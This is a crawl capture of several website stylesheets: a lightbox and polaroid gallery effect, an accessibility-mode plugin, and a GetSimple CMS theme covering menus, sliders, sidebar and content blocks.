.lightbox-css.animation-polaroid:nth-of-type(2n),
.thumbnailbox.animation-polaroid:nth-of-type(2n) {
    -webkit-transform: rotate(3deg) scale(1.05);
    -moz-transform: rotate(3deg) scale(1.05);
    -ms-transform: rotate(3deg) scale(1.05);
    -o-transform: rotate(3deg) scale(1.05);
    transform: rotate(3deg) scale(1.05);
}
.lightbox-css.animation-polaroid:hover,
.thumbnailbox.animation-polaroid:hover {
    position: relative;
	z-index: 10;
	-webkit-transform: rotate(0deg) scale(1.2);
    -o-transform: rotate(0deg) scale(1.2);
    -moz-transform: rotate(0deg) scale(1.2);
    -ms-transform: rotate(0deg) scale(1.2);
    transform: rotate(0deg) scale(1.2);
}
.lightbox-css .lightbox,
.thumbnailbox.animation-polaroid .thumbnail
/*[class*="thumbnail"][class*="animation"]*/ {
    background: none;
	display: block;
	margin-bottom: -4px;
}
.lightbox-css.animation-polaroid .lightbox,
.thumbnailbox.animation-polaroid .thumbnail {
    position: relative;
    display: inline-block;
    padding: 10px;
    border: 1px solid #eee;
    background: #fff;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
	text-decoration: none;
}
.lightbox-css.animation-polaroid .lightbox::before,
.lightbox-css.animation-polaroid .lightbox::after,
.thumbnailbox.animation-polaroid .thumbnail::before,
.thumbnailbox.animation-polaroid .thumbnail::after {
    content: "";
    position: absolute;
    z-index: -1;
    bottom: 8px;
    left: 10px;
    width: 50%;
    height: 20%;
    max-width: 300px;
    box-shadow: 0 8px 16px rgba(0,0,0,0.6);
    -webkit-transform: skew(-15deg) rotate(-6deg);
    -moz-transform: skew(-15deg) rotate(-6deg);
    -ms-transform: skew(-15deg) rotate(-6deg);
    -o-transform: skew(-15deg) rotate(-6deg);
    transform: skew(-15deg) rotate(-6deg);
}
.lightbox-css.animation-polaroid .lightbox::after,
.thumbnailbox.animation-polaroid .thumbnail::after {
    left: auto;
    right: 10px;
    -webkit-transform: skew(15deg) rotate(6deg);
    -moz-transform: skew(15deg) rotate(6deg);
    -ms-transform: skew(15deg) rotate(6deg);
    -o-transform: skew(15deg) rotate(6deg);
    transform: skew(15deg) rotate(6deg);
}
.lightbox-css.animation-polaroid .lightbox .polaroid-title,
.thumbnailbox.animation-polaroid .thumbnail .polaroid-title
/*[class*="thumbnail"][class*="animation"] [class*="polaroid-title"]*/ {
    display: block;
    margin: 0;
    padding-top: 10px;
    text-align: center;
    color: #444;
    -webkit-transform-style: preserve-3d;
}
.lightbox-css.animation-default .lightbox .default-title,
.thumbnailbox.animation-default .thumbnail .default-title {
    position: absolute;
	filter: alpha(opacity=0);
	opacity: 0;
    top: 0px;
    left: 0px;
	width: 100%;
	height: 100%;
	color: #fff;
	text-align: center;
	padding-top: 20px;
	background: rgba(0,0,0,0.5);
	transition: opacity 0.5s ease-in-out;
}
.lightbox-css.animation-default,
.thumbnailbox.animation-default {
	position: relative;
	overflow: hidden;
}

.lightbox-css.animation-default .lightbox .default-title::after,
.thumbnailbox.animation-default .thumbnail .default-title::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-image: url('../img/zoom-in.png');
	background-repeat: no-repeat;
background-position: 50%;
background-size: 60px auto;
}

.lightbox-css.animation-default:hover .lightbox .default-title,
.thumbnailbox.animation-default:hover .thumbnail .default-title {
    filter: alpha(opacity=100);
	opacity: 1;
}
.lightbox-target {
	position: fixed;
	background: rgba(0,0,0,.7);
	opacity: 0;
	-webkit-transition: opacity .5s ease-in-out;
	-moz-transition: opacity .5s ease-in-out;
	-o-transition: opacity .5s ease-in-out;
	transition: opacity .5s ease-in-out;
	overflow: hidden;
	z-index: 99999;
}

/* Styles the lightbox image, centers it vertically and horizontally, adds the zoom-in transition and makes it responsive using a combination of margin and absolute positioning */

.lightbox-target img {
	margin: auto;
	position: absolute;
	top: 0;
	left:0;
	right:0;
	bottom: 0;
	max-height: 0%;
	max-width: 0%;
	border: 3px solid white;
	box-shadow: 0px 0px 8px rgba(0,0,0,.3);
	box-sizing: border-box;
	-webkit-transition: .5s ease-in-out;
	-moz-transition: .5s ease-in-out;
	-o-transition: .5s ease-in-out;
	transition: .5s ease-in-out;
}

/* Styles the close link, adds the slide down transition */

a.lightbox-close {
	display: block;
	width:40px;
	height:40px;
	box-sizing: border-box;
	background: white;
	color: black;
	text-decoration: none;
	position: absolute;
	top: -80px;
	right: 8%;
	-webkit-transition: .5s ease-in-out;
	-moz-transition: .5s ease-in-out;
	-o-transition: .5s ease-in-out;
	transition: .5s ease-in-out;
}

/* Provides part of the "X" to eliminate an image from the close link */

a.lightbox-close:before {
	content: "";
	display: block;
	height: 30px;
	width: 1px;
	background: black;
	position: absolute;
	left: 20px;
	top:6px;
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-o-transform:rotate(45deg);
	transform:rotate(45deg);
}

/* Provides part of the "X" to eliminate an image from the close link */

a.lightbox-close:after {
	content: "";
	display: block;
	height: 30px;
	width: 1px;
	background: black;
	position: absolute;
	left: 20px;
	top:6px;
	-webkit-transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-o-transform:rotate(-45deg);
	transform:rotate(-45deg);
}

.lightbox-title {
    width: 100%;
    position: absolute;
    padding: 10px;
    line-height: 50px;
    color: #fff;
    text-align: center;
    background: rgba(0,0,0,.5);
    font-size: 20px;
    bottom: -80px;
	-webkit-transition: .5s ease-in-out;
	-moz-transition: .5s ease-in-out;
	-o-transition: .5s ease-in-out;
	transition: 1s ease-in-out;
}
.lightbox-target:target .lightbox-title {
    bottom: 0;
}

/* Uses the :target pseudo-class to perform the animations upon clicking the .lightbox-target anchor */

.lightbox-target:target {
	opacity: 1;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

.lightbox-target:target img {
	max-height: 100%;
	max-width: 100%;
}

.lightbox-target:target a.lightbox-close {
	top: 4px;
}

/*Next*/
a.nextLight {
	display: table;
	box-sizing: border-box;
	background: transparent;
	text-decoration: none;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 8%;
	-webkit-transition: .35s ease-in-out;
	-moz-transition: .35s ease-in-out;
	-o-transition: .35s ease-in-out;
	transition: .35s ease-in-out;
}

a.nextLight::before{
	content: "";
	display: table-cell;
	opacity: 0.4;
	border-bottom: 20px solid transparent;
	border-top: 20px solid transparent;
	border-left: 20px solid #eaeaea;
}
a.nextLight:hover::before{
	opacity: 1;
	border-left-width: 24px;
	border-left-color: #fff;
}

/*Previous*/
a.prevLight {
	display: table;
	box-sizing: border-box;
	background: transparent;
	text-decoration: none;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 8%;
	-webkit-transition: .35s ease-in-out;
	-moz-transition: .35s ease-in-out;
	-o-transition: .35s ease-in-out;
	transition: .35s ease-in-out;
}

a.prevLight:before{
	content: "";
	display: table-cell;
	opacity: 0.4;
	border-bottom: 20px solid transparent;
	border-top: 20px solid transparent;
	border-right: 20px solid #eaeaea;
}
a.prevLight:hover::before{
	opacity: 1;
	border-right-width: 24px;
	border-right-color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://dshi.permraion.ru/plugins/accessibility/scripts/accessebility.css?v=1.1
body_size: 3320
content:
.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.accessibility {
	margin-bottom: 10px;
	padding: 1.5em 3em;
    font-size: 1.2em !important;
    line-height: 1.4em !important;
    background: url('../scripts/accessibility.png') center center no-repeat;
       background-color: #148422;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.accessibility.with-text {
	padding: 1.5em 2px 1.5em 26%;
	background-position-x: 10%;
	text-align: center;
}
.accessibility-text {
    color: #fff;
    font-size: larger;
    letter-spacing: 1px;
}
#noblind_outer {
    z-index: 1000;
	font-family: Tahoma,Geneva,sans-serif;
    width: 100%;
	color: #6D6D6D;
	background-color: #EAEAEA;
	box-shadow: inset -40px 0px 30px -30px rgba(102,102,102,0.9), inset 40px 0px 30px -30px rgba(102,102,102,0.9);
    border-bottom: 2px solid rgb(230,230,230);
}
#noblind_inner a {
	text-decoration: none;
}
.h-mdiv {
    display: none;
    position: relative;
    margin: auto;
    text-alegn: center;
}
.h-ldiv {
    float: left;
    padding: 7px 10px 7px 0px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}
a.uhpv-a {
    color: #1abc9c;
	letter-spacing: 6px;
}
a.h-al {
    color: #ED664B;
}
.h-ldiv  a:first-child {
	margin-left: 4px;
}
.h-fi {
    font-weight: bold;
    border: 1px solid #666;
	border-radius: 50%;
    padding: 0px 8px;
    margin-right: 5px;
    font-size: 19px;
}
.h-background-1, .h-background-1 #sticky, .h-background-1 header {
    color: #fff !important;
    background: #000 !important;
}
.h-background-2, .h-background-2 #sticky, .h-background-2 header {
    color: #000 !important;
    background: #fff !important;
}
.h-background-3, .h-background-3 #sticky, .h-background-3 header {
    color: #000 !important;
    background: #f4ebd3 !important;
}
.h-background-1 article, .h-background-1 code , .h-background-1 pre, .h-background-1 h1, .h-background-1 h2 , .h-background-1 h3, .h-background-1 h4, .h-background-1 blockquote, .h-background-1 input,  .h-background-1 textarea {
    color: #fff !important;
    background: #000 !important;
}
.h-background-2 article, .h-background-2 code , .h-background-2 pre, .h-background-2 h1, .h-background-2 h2 , .h-background-2 h3, .h-background-2 h4, .h-background-2 blockquote, .h-background-2 input,  .h-background-2 textarea  {
    color: #000 !important;
    background: #fff !important;
}
.h-background-3 article, .h-background-3 code , .h-background-3 pre, .h-background-3 h1, .h-background-3 h2 , .h-background-3 h3, .h-background-3 h4, .h-background-3 blockquote, .h-background-3 input,  .h-background-3 textarea {
    color: #000 !important;
    background: #f4ebd3 !important;
}
a.hcmaf {
    color: red;
    margin-left: 5px;
    font-size: 20px;
    font-weight: bold;
}
span.hswm {
	display: inline-block;
	padding-right: 12px;
	color: #000;
}
.h-rdiv {
    text-align: right;
	line-height: 36px;
	padding: 7px 0;
	float: right;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}
.h-ni {
    display: none !important;
}
.h-ldiv a {
	letter-spacing: 4px;
}
@@media (min-width:768px) {
 #noblind_inner.container {
  width:750px
 }
}
@media (min-width:992px) {
 #noblind_inner.container {
  width:970px
 }
}
@media (min-width:1200px) {
 #noblind_inner.container {
  width:1170px
 }
}

--- FILE ---
content_type: text/css
request_url: https://dshi.permraion.ru/theme/Flat-image-green/css/style.css
body_size: 45567
content:
/** Author: Oleg Svetlov http://getsimplecms.ru/ **/
@import url("reset.css");
@import url("layout.css");
@import url("color.css");
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,600&subset=latin,cyrillic);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,300,100&subset=latin,cyrillic);
body{
	-ms-text-size-adjust : 100%;
	-webkit-text-size-adjust : 100%;
	font-family: 'Open Sans', sans-serif;
}
a {
	text-decoration:underline; 
}
a.zoom {
	font-family : Arial, Helvetica, sans-serif;
}
a:hover {
	text-decoration:none; 
}
strong {
	font-weight : bold;
}
address {
	margin-bottom : 30px;
}
h1 {
   font-size : 34px;
   line-height : 38px;
}
h2 {
   font-size : 28px;
   line-height : 32px;
}
h3 {
	font-size : 22px;
   line-height : 26px;
}
h4 {
   font-size : 18px;
   line-height : 22px;
}
h1, h2, h3, h4 {
	font-family:'Roboto'; 
	font-weight:300;
	margin-bottom : 20px;
}
h5 {
	font-size : 16px;
	font-weight : normal;
	font-family : Arial, Helvetica, sans-serif;
}
em {
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-style : italic;
}
.fl-right {
	float : right;
}
.fl-left {
	float : left;
}
.text-right {
	text-align : right;
}
.text-center {
	text-align : center;
}
.over {
	overflow : hidden;
}
/*---file list---------------------*/
li.flist{
    list-style: none!important; 
    padding-left: 24px; 
	margin:0 0 5px 10px!important;
	background-repeat: no-repeat!important;
	background-position: 0 6px!important;
   }
li.doc{ 
    background: url(/data/uploads/icons/format/doc.png); 
   }
 li.mp3{  
    background: url(/data/uploads/icons/format/mp3.png); 
   }
li.mp4 { 
    background: url(/data/uploads/icons/format/mp4.png); 
   }
 li.pdf{ 
    background: url(/data/uploads/icons/format/pdf.png); 
   }
li.ppt { 
    background: url(/data/uploads/icons/format/ppt.png); 
   }
 li.xls{
    background: url(/data/uploads/icons/format/xls.png); 
   }
li.zip {
    background: url(/data/uploads/icons/format/zip.png); 
   }
li.lnk {
    background: url(/data/uploads/icons/format/lnk.png); 
   }

/* -- header ----------------------------- */

#header{
	padding-top : 18px;
	position : relative;
    padding-bottom : 10px;
}
#index #header {
	margin-bottom : 0px;
	padding-bottom : 0px;
}
#logo {
	position : relative;
	float : left;
	top : -5px;
	line-height : 1;
	margin-bottom : 0px;
	padding: 8px 0px 0 0px;
	min-height:45px;
}
#logo img {
	max-width : 300px!important;
	position : relative;
	bottom : 0px;
	width : 100%;
}
#logo span {
	display : none;
}
.article .col-0 {
	width : 48%;
}
blockquote {
	padding-left : 2%;
	margin-left : 5%;
	font-style : oblique;
	font-size : 13px;
	overflow : hidden;
	margin-bottom : 20px;
}
blockquote p:last-child {
	margin-bottom : 0px;
}
blockquote:before {
	font-size : 20px;
	content:"\f10d";
	font-family:'FontAwesome';
	float : left;
	margin-right : 10px;
}

/* -- menu ------------------------------------------- */

.nav select {
    display: none;
}
.nav {
    position:relative; 
	top:15px; 
	font-size:14px;
	text-align : right;
	margin-bottom : 10px;
}
.nav ul {
	display : inline;
}
.nav ul li {
	position : relative;
	display : inline;
}
.nav ul li a {
	padding : 10px 1.3%;
	line-height : 18px;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	text-decoration : none;
	font-size : 16px;
	-webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
	font-family:'Roboto';
	font-weight : 400;
}
.nav ul li a i{
	margin-left : 5px;
	font-size : 12px;
}
.nav ul > li a:hover, .nav ul > li:hover a {
	text-decoration : none;
}

.nav ul li.open a {
	-webkit-border-bottom-right-radius: 0px;
    -webkit-border-bottom-left-radius: 0px;
    -moz-border-radius-bottomright: 0px;
    -moz-border-radius-bottomleft: 0px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
}
.nav ul li.current > a span, .nav ul li.currentpath > a span {
	padding-bottom:1px; 
}
.nav ul li li.current a span, .nav ul li li.currentpath a span {
	padding-bottom:0px; 
	border-bottom: 0px none #F97307;
}
.nav ul li > ul {
	position : absolute;
	z-index : 997;
	visibility : hidden;
	opacity:0;
    transition: all .3s;
    -moz-transition: all .3s;
    -webkit-transition: all .3s;    
    -ms-transition: all .3s;
    -o-transition: all .3s;
	display : block;
	width : 150px;
	top : 50px;
	left : 0px;
	-webkit-border-radius: 5px;
    -webkit-border-top-left-radius: 0;
    -moz-border-radius: 5px;
    -moz-border-radius-topleft: 0;
    border-radius: 5px;
    border-top-left-radius: 0;
}
.nav ul li ul > li {
	display : block;
}
.nav ul li ul > li a {
	padding : 10px 20px 10px 15px;
	display : block;
	text-align : left;
	-webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
	font-size : 14px;
}
.nav ul li:hover ul {
	visibility : visible;
	opacity:1;
	top : 25px;
}
.nav ul li li i.fa-caret-down:before {
	content: "\f0da"!important;
	position : absolute;
	right : 8px;
	top : 14px;
}
.nav ul li:hover ul li > ul{
	left : 89%;
	top:0px;
    visibility : hidden;
	opacity:0;
	-webkit-border-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -moz-border-radius: 5px;
    -moz-border-radius-topleft: 5px;
    border-radius: 5px;
    border-top-left-radius: 5px;
}
.nav ul li ul li:hover > ul{
	left : 99%;
	top:0px;
    visibility : visible;
	opacity:1;
}
.nav ul li ul li:hover ul li > ul{
	left : 89%;
	top:0px;
    visibility : hidden;
	opacity:0;
}
.nav ul li ul li ul li:hover > ul{
	left : 99%;
	top:0px;
    visibility : visible;
	opacity:1;
}
.nav > ul.menu li:nth-child(n+5):hover ul.sub {
	left : auto;
	right : 3%;
	-webkit-border-radius: 5px;
    -webkit-border-top-right-radius: 0;
    -moz-border-radius: 5px;
    -moz-border-radius-topright: 0;
    border-radius: 5px;
    border-top-right-radius: 0;
}
.nav > ul.menu li:nth-child(n+5):hover ul.sub li ul, .nav > ul.menu li:nth-child(n+5):hover ul.sub li:nth-child(n+5) ul {
	left : -89%;
	top:0px;
	right : auto;
	-webkit-border-radius: 5px;
    -webkit-border-top-right-radius: 5;
    -moz-border-radius: 5px;
    -moz-border-radius-topright: 5;
    border-radius: 5px;
    border-top-right-radius: 5;
}
.nav > ul.menu li:nth-child(n+5) ul.sub li:hover ul, .nav > ul.menu li:nth-child(n+5) ul.sub li:nth-child(n+5):hover ul {
	left : -99%;
	top:0px;
}
.nav > ul.menu li:nth-child(n+5):hover ul.sub li ul li ul, .nav > ul.menu li:nth-child(n+5):hover ul.sub li:nth-child(n+5) ul li ul {
	left : -89%;
	top:0px;
}
.nav > ul.menu li:nth-child(n+5) ul.sub li ul li:hover ul, .nav > ul.menu li:nth-child(n+5) ul.sub li:nth-child(n+5) ul li:hover ul {
	left : -99%;
	top:0px;
}
.nav > ul.menu li:nth-child(n+5) ul.sub li a, .nav > ul.menu li:nth-child(n+5) ul.sub li:nth-child(n+5) a {
	padding : 10px 15px 10px 20px;
}
.nav > ul.menu li:nth-child(n+5) ul.sub li i.fa-caret-down:before {
	content: "\f0d9"!important;
	position : absolute;
	left : 8px;
}



.nav > ul.menu li:hover ul.sub li:nth-child(n+5) ul {
	right : -89%;
	top:0px;
	left : auto;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topright: 5px;
    border-top-right-radius: 5px;
}
.nav > ul.menu li ul.sub li:nth-child(n+5):hover ul {
	right : -99%;
	top:0px;
}
.nav > ul.menu li:hover ul.sub li:nth-child(n+5) ul li ul {
	right : -89%;
	top:0px;
}
.nav > ul.menu li ul.sub li:nth-child(n+5) ul li:hover ul {
	right : -99%;
	top:0px;
}
.nav > ul.menu li ul.sub li:nth-child(n+5) a {
	padding : 10px 20px 10px 15px;
}
.nav > ul.menu li ul.sub li:nth-child(n+5) i.fa-caret-down:before {
	content: "\f0da"!important;
	position : absolute;
	right : 8px;
	left : auto;
}
.nav > ul.menu li:nth-child(n+5) ul.sub li:nth-child(n+5) i.fa-caret-down:before {
	content: "\f0d9"!important;
	position : absolute;
	left : 8px;
	right : auto;
}


/* -- sidebar ------------------------------ */

#sidebar {
	padding-left : 5%;
	position : relative;
	top : -2px;
}
#sidebar ul.sidemenu li a {
	display : block;
	text-decoration : none;
	padding : 10px;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	margin-bottom : 5px;
	position : relative;
	font-size : 14px;
	line-height : 16px;
    transition: all .5s;
    -moz-transition: all .5s;
    -webkit-transition: all .5s;    
    -ms-transition: all .5s;
    -o-transition: all .5s;
}
#sidebar .widget-angle ul.sidemenu li a {
	left : -10px;
	padding-left : 20px;
}
#sidebar .widget-angle ul.sidemenu li a:before {
	width:0px;
    height:0;
	content : '';
	position : absolute;
	left : 0px;
	top : 0px;
	display : block;
}
#sidebar ul.sidemenu li li {
	margin-left : 20px;
}
#sidebar ul.sidemenu li {
	position : relative;
}
#sidebar ul.sidemenu li.open > ul {
	opacity:0;
    transition: all  0.3s;
    -moz-transition: all  0.3s;
    -webkit-transition: all  0.3s;    
    -ms-transition: all  0.3s;
    -o-transition: all  0.3s;
	visibility : hidden;
	height : 0px;
}
#sidebar ul.sidemenu li.open > ul > ul li{
    transition: all  0.4s;
    -moz-transition: all  0.4s;
    -webkit-transition: all  0.4s;    
    -ms-transition: all  0.4s;
    -o-transition: all  0.4s;
    margin-top : -40px;
}
#sidebar ul.sidemenu li.open:hover > ul {
	opacity:1;
	visibility : visible;
	height : auto;
}
#sidebar ul.sidemenu li.open:hover > ul > ul li{
    margin-top : 10px;
}
#sidebar ul.sidemenu li.open.currentpath > ul {
	opacity:1;
	visibility : visible;
	height : auto;
}

/* -- additional menu ---------------------------------------------- */

#sidebar .widget-addmenu li + li {
	margin-top : 0px;
}
#sidebar .widget-addmenu li a {
	display : block;
	padding : 10px 0px 10px 30px;
	position : relative;
	font-size : 14px;
}
#sidebar .widget-addmenu li a img {
	height : 20px!important;
	position : absolute;
	top : 10px;
	left : 0px;
	opacity:0.6;
	top : 50%;
	margin-top : -10px;
}
#sidebar .widget-addmenu li a:hover img {
	opacity:0.8;
}
.articlebody a.lm-link img {
	display : none;
}
/* -- left sidebar ---------------------------------------------------------*/
.right #sidebar {
	padding-left : 0;
	padding-right : 5%;
}
.right #sidebar .widget-angle ul.sidemenu li a {
	left : 0px;
	padding-left : 20px;
}
.right #sidebar .widget-angle ul.sidemenu li a:before {
	width:0px;
    height:0;
	content : '';
	position : absolute;
	left : -10px;
	top : 0px;
	display : block;
}
/* --------------------- buttons ----------------------- */
.btn {
	box-shadow:0 -2px 0 rgba(0, 0, 0, 0.16) inset;
	font-size : 14px;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	padding:9px 14px 9px; 
	font-weight : bold;
	position : relative;
	text-decoration : none;
	border : none;
	letter-spacing : 1px;
	line-height : 40px;
	white-space : nowrap;
}
input.btn {
	padding:9px 14px 10px;
	line-height : 19px;
}
a.btn:hover, input.btn:hover {
	box-shadow:0 -1.5px 0 rgba(0, 0, 0, 0.16) inset;
	top : 1px;
	color : White;
}
a.btn:active, input.btn:active {
	box-shadow:0 0px 0 rgba(0, 0, 0, 0.16) inset;
	top : 2px;
}
#header .btn.color-theme {
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
	padding : 8px 9px 10px 10px;
	font-family : Arial, Helvetica, sans-serif;
}
#header .btn.color-theme:hover {
	box-shadow:0 -1px 0 rgba(0, 0, 0, 0.16) inset;
	top : 1px;
}
#header .btn.color-theme:active {
	box-shadow:0 0px 0 rgba(0, 0, 0, 0.16) inset;
	top : 2px;
}
#header .btn.color-theme:hover i{
	-webkit-animation: spinAround 0.5s 1;
	-moz-animation: spinAround 0.5s 1;
	animation: spinAround 0.5s 1;
}
#slider .btn + .btn {
    margin-left:20px; 
}
.paging {
	padding : 10px 0px 10px;
	font-family : Arial, Helvetica, sans-serif;
	line-height : 38px;
	margin-top : -20px;
}
.paging .ellipsis {
	padding:8px 8px;
	font-size : 22px;
}
.map-envelope {
	margin-left : 10px;
	white-space : nowrap;
}
/* -- under slider -------------------------------- */

#under-slider {
	margin-bottom : 30px;
}
.faicon {
	position : relative;
	padding : 20px;
	-webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
	transition: all 1s;
}
.faicon h3 {
	margin-bottom : 10px;
	transition: all 1s;
	-moz-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
}
.faicon p {
	-moz-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
}
.faicon .text-right {
	padding-top : 10px;
	height : auto;
	overflow : visible;
}
.faicon * {
	margin-bottom : 0px;
}
.faicon i{
	position : absolute;
	top : -30px;
	text-align : center;
	width : 60px;
	height : 60px;
	line-height : 60px;
	font-size : 36px;
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
	right : 20px;
	transition: all 1s;
}
@-webkit-keyframes spinAround {
	from {
		-webkit-transform: rotate(0deg)
	}
	to {
		-webkit-transform: rotate(360deg);
	}
}
@-moz-keyframes spinAround {
	from {
		-moz-transform: rotate(0deg)
	}
	to {
		-moz-transform: rotate(360deg);
	}
}
@keyframes spinAround {
	from {
		transform: rotate(0deg)
	}
	to {
		transform: rotate(360deg);
	}
}
.faicon:hover i {
	-webkit-animation: spinAround 1s 1;
	-moz-animation: spinAround 1s 1;
	animation: spinAround 1s 1;
}

/* -- title ------------------------------------------- */

#title {
	padding : 15px 0 20px;
	margin-bottom : 40px;
	margin-top: 40px;
}
#title [class*="col-"] {
	margin-bottom : 0px;
	margin-top : 0px;
}
#title h1 {
	margin : 0;
	padding : 0;
	font-size : 26px;
	line-height : 34px;
}
.breadcrumbs {
	margin : 10px 0px 0;
}
.breadcrumbs li{
	display : inline;
	margin-right : 6px;
	font-size : 13px;
}
.breadcrumbs li:last-child a{
	text-decoration : none;
	cursor : text;
}

/* Slider ====================================*/
#slider {
	position : relative;
	z-index : 1;
	margin-bottom : 0px;
	overflow : hidden;
}
.cycle-slideshow .cycle-slide {
	position : relative;
	height : 464px;
	width : 100%;
}
.cycle-slideshow .cycle-slide img {
	position : absolute;
	bottom : 0px;
	right : 10%;
	transition:1s; 
	transition-delay:1s;
	max-width : 28%;
	width : auto;
	max-height : 100%;
}
.cycle-slideshow .figcaption {
	position : absolute;
	top : 75%;
	left : 15%;
	width : 45%;
}
.cycle-slideshow .figcaption p {
    font-size:28px; 
	font-family:'Roboto'; 
	font-weight:100;
	line-height : 40px;
	margin-bottom : 20px;
}
.cycle-slideshow .figcaption p:first-child {
    font-size:34px; 
	font-family:'Roboto'; 
	font-weight:300;
	line-height : 44px;
	text-shadow:2px 2px 3px black;
}
.cycle-slideshow .figcaption p strong {
    font-weight:300; 
}
.cycle-slideshow .figcaption .btn {
	font : bold 14px/28px sans-serif;
	padding : 15px 25px 15px;
	text-transform : uppercase;
}
.cycle-slideshow .figcaption p a i{
	margin-right : 5px;
}
.cycle-slideshow .figcaption.right-side {
	right : 5%;
	left : auto;
}
.cycle-slideshow #next, .cycle-slideshow #prev {
	width : 40px;
	height : 40px;
	font-size: 22px;
	position : absolute;
	top : 50%;
	margin-top : -20px;
	text-decoration : none;
	z-index : 999;
	visibility : hidden;
	opacity: .6;
	-moz-transition:all .4s ease-in;
    -o-transition:all .4s ease-in;
    -webkit-transition:all .4s ease-in;
	transition:all .4s ease-in;
	display : block;
	font-weight : bold;
	text-align : center;
	line-height : 40px;
}
.cycle-slideshow #next {
	right : -20px;
	padding-left : 2px;
}
.cycle-slideshow #prev {
	left : -20px;
	padding-right : 2px;
}
.cycle-slideshow:hover #next {
	visibility : visible;
	right : 0px;
}
.cycle-slideshow:hover #prev {
	visibility : visible;
	left : 0px;
}
.cycle-slideshow #next:hover, .cycle-slideshow #prev:hover {
	opacity: .9;
}
#slider .cycle-pager {
	position : absolute;
	z-index : 999999999;
	bottom : 15px;
	text-align : center;
	width : 100%;
	display : none;
}
#slider:hover .cycle-pager {
	display : block;
}
.cycle-pager span{
	cursor : pointer;
	display : inline-block;
	height : 12px;
	width : 12px;
	position : relative;
	margin : 0px 2px;
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.6);
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.6);
	z-index : 999;
}

/* -- content -------------------------------------- */

#content {
	margin-bottom : 40px;
}
#index .main p:last-child{
	margin-bottom : 0px;
}
[class*="temp-"] {
	margin : 0px auto 20px;
}
.temp-ourteam .gallery-title {
	margin : 10px 0px 10px;
                font-size : 22px;
                line-height : 26px;
                font-family:'Roboto'; 
	font-weight:300;
}
.temp-ourteam figcaption {
	padding : 5px 10px 20px;
	position : relative;
	top : -7px;
	-webkit-border-bottom-right-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-bottomright: 5px;
    -moz-border-radius-bottomleft: 5px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px;
}
.temp-ourteam img{
	-webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
	width : 100%;
}
.temp-clients {
	padding-top : 10px;
}
.temp-clients .gallery-title {
	margin : 10px 0px 0px;
	font-size : 18px;
                font-family:'Roboto'; 
	font-weight:300;
}
.temp-clients p {
	margin : 0px 0px 15px;
}
.temp-clients figure img { 
	filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */
    -webkit-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */
	filter: grayscale(100%); 
	filter: gray; /* IE6-9 */
    transition: all ease-in 0.3s; 
    -moz-transition: all ease-in 0.3s;
    -webkit-transition: all ease-in 0.3s;    
    -ms-transition: all ease-in 0.3s;
    -o-transition: all ease-in 0.3s;
	opacity:0.5;
	max-width : 90%!important;
} 
.temp-clients figure:hover img { 
	filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%); 
	filter: none; /* IE6-9 */
	opacity:1;
}
.temp-clients figure {
	position : relative;
}
.temp-clients figcaption {
	transition: all ease-in 0.5s;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	position : absolute;
	z-index : 999;
	bottom : 20px;
	visibility : hidden;
	left : 0;
	padding-left : 3%;
	padding-right : 3%;
	width : 94%;
}
.temp-clients figure:hover figcaption {
	bottom : 60px;
	visibility : visible;
}
.temp-clients h2, .temp-ourteam h2, #portfolio h2 {
	margin : 10px 0px 10px;
}
